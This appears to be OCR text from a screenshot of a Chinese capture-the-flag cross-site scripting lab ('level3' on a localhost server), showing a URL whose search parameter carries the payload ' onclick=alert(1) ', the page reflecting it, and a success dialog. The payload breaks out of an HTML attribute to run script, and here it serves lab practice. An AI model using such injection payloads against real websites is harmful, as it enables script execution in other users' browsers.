 127.0.0.1:7793/level3.php?keyword=' onclick=alert(1) '&submit=%25E6%2590%259C%25E7%25B4%25A2
te 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
欢迎来到level3
没有找到和' onclick=alert(1) '相关的结果.
搜索
127.0.0.1:7793
完成的不错!
确定 取消
®
payload的长度:20